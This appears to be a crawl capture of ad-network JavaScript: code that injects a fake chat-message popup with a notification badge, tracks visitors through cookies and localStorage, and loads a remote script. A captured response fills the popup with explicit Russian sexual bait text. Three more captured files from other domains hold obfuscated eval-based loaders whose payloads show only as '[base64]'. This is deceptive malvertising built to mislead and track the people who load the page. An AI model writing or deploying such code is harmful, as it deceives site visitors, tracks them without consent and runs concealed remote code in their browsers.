	                .ee7ab53122_message-wrapper::after {
	                    content: '';
	                    position: absolute;
	                    bottom: 0;
	                    right: 0;
	                    background-image: url('//cs10.pndoms.com/files/inpage/arrow.svg');
	                    background-repeat: no-repeat;
	                    background-size: contain;
	                    z-index: 1;
	                    width: 15px;
	                    height: 9px; 
	                }  

	                @media screen and (orientation: landscape) {
	                    .ee7ab53122_popup {
	                        zoom: 70%;
	                    }
	                }

	                @media screen and (min-width: 1000px) {
	                    .ee7ab53122_popup {
	                        zoom: 90%;
	                        ${message_vertical_position}: 10px;
	                        ${message_side_position}: 10px;
	                    }
	                }
	            </style>    
	        `);

	        document.body.insertAdjacentHTML('beforeend', `
	            <div class="ee7ab53122_popup" style="padding: 3px 8px; max-width: 450px; position: fixed; box-sizing: border-box; z-index: 999999999; border-radius: 8px;">
	                <div id="ee7ab53122_goToUrl" style="display: flex; align-items: flex-end; justify-content: space-between; gap: 30px;">
	                    <div style="min-width: 220px;">
	                        <div class="ee7ab53122_message-wrapper" style="background-color: #ffffff;padding: 8px 40px 8px 16px;box-sizing: border-box; min-height: 38px;position: relative;border: 0.5px solid #9BA9B0;border-radius: 24px;z-index: 2; opacity: 0;animation: ee7ab53122_slideUp 1s forwards; animation-delay: 2s;">
	                            <div>
	                                <p style="word-wrap: break-word;font-size: 17px;line-height: 120%; color: #000;">${text_title}</p>
	                                <p style="font-size: 12px;text-align: right;position: absolute;bottom: 5px;right: 10px;color: #7E919A;">${ee7ab53122_hour + ':' + ee7ab53122_minutes}</p>
	                            </div>
	                        </div>
	                        <div class="ee7ab53122_message-wrapper" style="background-color: #ffffff;padding: 8px 40px 8px 16px;box-sizing: border-box; min-height: 38px;margin-top: 10px;position: relative;border: 0.5px solid #9BA9B0;border-radius: 24px;z-index: 2; opacity: 0;animation: ee7ab53122_slideUp 1s forwards; animation-delay: 3s;">
	                            <div style="min-height: 115px;">
	                                <p style="word-wrap: break-word;font-size: 17px;line-height: 120%; color: #000;">${text_body}</p> 
	                                <p style="font-size: 12px;text-align: right;position: absolute;bottom: 5px;right: 10px;color: #7E919A;">${ee7ab53122_hour + ':' + ee7ab53122_minutes}</p>
	                            </div>
	                        </div>
	                    </div>
	                    <div style="position: relative;display: flex;justify-content: center;align-items: center;padding: 6px;border-radius: 13px;background: linear-gradient(225.65deg, #52C748 5.82%, #2ACAD2 36.09%, #846CDA 72.16%, #E11E6F 98.43%);opacity: 0;animation: ee7ab53122_slideLeft 1s forwards; ">
	                        <img style="max-width: 100px;width: 100%; min-width: 84px;" src="${source_preview_img}" alt="Girl">
	                        <div style="position: absolute;top: -25px;right: -8px;opacity: 0;animation: ee7ab53122_fade 1s forwards;animation-delay: 1s;width: 32px;height: 32px;background-color: #d70202;border-radius: 50%;border: 3px solid #ffffff;display: flex;justify-content: center;align-items: center;font-weight: 700;color: #ffffff;">1</div>
	                    </div>
	                </div>
	                <button id="ee7ab53122_closePopup" style="position: absolute;right: 8px;top: 3px;width: 38px;height: 38px;background: none;border: none;cursor: pointer;">
	                    <img style="width: 100%;height: 100%;position: absolute;top: 0;left: 0;" src="//cs10.pndoms.com/files/inpage/close.svg" alt="close">
	                </button>
	            </div>
	        `);

	        document.querySelector('#ee7ab53122_goToUrl').addEventListener('click', ee7ab53122_goToURL);
	        document.querySelector('#ee7ab53122_closePopup').addEventListener('click', ee7ab53122_closePopup);
	    
	    }, delayed_first_impression * 1000);

	}

var ee7ab53122_view_flag = 0;
for (i = 1; i <= 1; i++) {
	if (getCookie_ee7ab53122('ee7ab53122_view_' + i) == null) {
		ee7ab53122_view_flag = i;
		break;
	}
}

var ee7ab53122_click_flag = 0;
for (i = 1; i <= 1; i++) {
	if (getCookie_ee7ab53122('ee7ab53122_click_' + i) == null) {
		ee7ab53122_click_flag = i;
		break;
	}
}

var ee7ab53122_close_flag = 0;
if (getCookie_ee7ab53122('ee7ab53122_close') == null) {
	ee7ab53122_close_flag = 1;
}

if (ee7ab53122_view_flag != 0 && ee7ab53122_click_flag != 0 && ee7ab53122_close_flag != 0) {
	var ee7ab53122_ud;
	try { ee7ab53122_ud = localStorage.getItem('ee7ab53122_uid'); } catch (e) { }
	
	var ee7ab53122_ims   = document.createElement("script");
	ee7ab53122_ims.type  = "text/javascript";
	ee7ab53122_ims.async = true;
	ee7ab53122_ims.src   = 'https://pndoms.com/ground/enough.js?28268&mode=list&u=' + ee7ab53122_ud + '&r=' + Math.random();
	document.body.appendChild(ee7ab53122_ims);
}

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://pndoms.com/ground/enough.js?28268&mode=list&u=null&r=0.4445429876059006
body_size: 658
content:
 efee7ab53122([['https://pndoms.com/clicks/MjgyNjhfMjk2MjU0XzIzLjAzNTY5MV8xM18xNzY5NDgyMTUzMTM3MzkyNDE3Nl8yMF8zLjE0My4yMTkuODBeOGM0ZGE0ZWUzMWQyNzg0MmE1N2Y0OTY1NWJlNTViNWVeMDUuMS4yNy4yMDI2','//cs09.pndoms.com/content/61440/3486014.jpg','Хочу куни, живу одна','Рита, 40 лет. (300м от Вас).',' ','//cs09.pndoms.com/content/61440/3486014.webp','0','//cs09.pndoms.com/content/61440/3486014_2.webp']]);  try { localStorage.setItem('ee7ab53122_uid', '17694821531373924176'); } catch (e) {}

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://threewoodslose.com/services/?id=139963
body_size: 2534
content:
var _0xc55e=["","split","0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ+/","slice","indexOf","","",".","pow","reduce","reverse","0"];function _0xe48c(d,e,f){var g=_0xc55e[2][_0xc55e[1]](_0xc55e[0]);var h=g[_0xc55e[3]](0,e);var i=g[_0xc55e[3]](0,f);var j=d[_0xc55e[1]](_0xc55e[0])[_0xc55e[10]]()[_0xc55e[9]](function(a,b,c){if(h[_0xc55e[4]](b)!==-1)return a+=h[_0xc55e[4]](b)*(Math[_0xc55e[8]](e,c))},0);var k=_0xc55e[0];while(j>0){k=i[j%f]+k;j=(j-(j%f))/f}return k||_0xc55e[11]}eval(function(h,u,n,t,e,r){r="";for(var i=0,len=h.length;i<len;i++){var s="";while(h[i]!==n[e]){s+=h[i];i++}for(var j=0;j<n.length;j++)s=s.replace(new RegExp(n[j],"g"),j);r+=String.fromCharCode(_0xe48c(s,e,10)-t)}return decodeURIComponent(escape(r))}("[base64]",78,"PMYrjzGls",49,2,9))

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://drankticket.com/services/?id=169633
body_size: 1661
content:
var _0xc8e=["","split","0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ+/","slice","indexOf","","",".","pow","reduce","reverse","0"];function _0xe33c(d,e,f){var g=_0xc8e[2][_0xc8e[1]](_0xc8e[0]);var h=g[_0xc8e[3]](0,e);var i=g[_0xc8e[3]](0,f);var j=d[_0xc8e[1]](_0xc8e[0])[_0xc8e[10]]()[_0xc8e[9]](function(a,b,c){if(h[_0xc8e[4]](b)!==-1)return a+=h[_0xc8e[4]](b)*(Math[_0xc8e[8]](e,c))},0);var k=_0xc8e[0];while(j>0){k=i[j%f]+k;j=(j-(j%f))/f}return k||_0xc8e[11]}eval(function(h,u,n,t,e,r){r="";for(var i=0,len=h.length;i<len;i++){var s="";while(h[i]!==n[e]){s+=h[i];i++}for(var j=0;j<n.length;j++)s=s.replace(new RegExp(n[j],"g"),j);r+=String.fromCharCode(_0xe33c(s,e,10)-t)}return decodeURIComponent(escape(r))}("[base64]",66,"qbksAwYmT",43,5,36))

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://formayday.com/services/?id=143197
body_size: 1911
content:
var _0xc36e=["","split","0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ+/","slice","indexOf","","",".","pow","reduce","reverse","0"];function _0xe88c(d,e,f){var g=_0xc36e[2][_0xc36e[1]](_0xc36e[0]);var h=g[_0xc36e[3]](0,e);var i=g[_0xc36e[3]](0,f);var j=d[_0xc36e[1]](_0xc36e[0])[_0xc36e[10]]()[_0xc36e[9]](function(a,b,c){if(h[_0xc36e[4]](b)!==-1)return a+=h[_0xc36e[4]](b)*(Math[_0xc36e[8]](e,c))},0);var k=_0xc36e[0];while(j>0){k=i[j%f]+k;j=(j-(j%f))/f}return k||_0xc36e[11]}eval(function(h,u,n,t,e,r){r="";for(var i=0,len=h.length;i<len;i++){var s="";while(h[i]!==n[e]){s+=h[i];i++}for(var j=0;j<n.length;j++)s=s.replace(new RegExp(n[j],"g"),j);r+=String.fromCharCode(_0xe88c(s,e,10)-t)}return decodeURIComponent(escape(r))}("[base64]",22,"euZQvoMgl",19,3,27))

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://threewoodslose.com/services/?id=139969
body_size: 2354
content:
var _0xc61e=["","split","0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ+/","slice","indexOf","","",".","pow","reduce","reverse","0"];function _0xe89c(d,e,f){var g=_0xc61e[2][_0xc61e[1]](_0xc61e[0]);var h=g[_0xc61e[3]](0,e);var i=g[_0xc61e[3]](0,f);var j=d[_0xc61e[1]](_0xc61e[0])[_0xc61e[10]]()[_0xc61e[9]](function(a,b,c){if(h[_0xc61e[4]](b)!==-1)return a+=h[_0xc61e[4]](b)*(Math[_0xc61e[8]](e,c))},0);var k=_0xc61e[0];while(j>0){k=i[j%f]+k;j=(j-(j%f))/f}return k||_0xc61e[11]}eval(function(h,u,n,t,e,r){r="";for(var i=0,len=h.length;i<len;i++){var s="";while(h[i]!==n[e]){s+=h[i];i++}for(var j=0;j<n.length;j++)s=s.replace(new RegExp(n[j],"g"),j);r+=String.fromCharCode(_0xe89c(s,e,10)-t)}return decodeURIComponent(escape(r))}("[base64]",77,"CXhZkJxYy",16,2,45))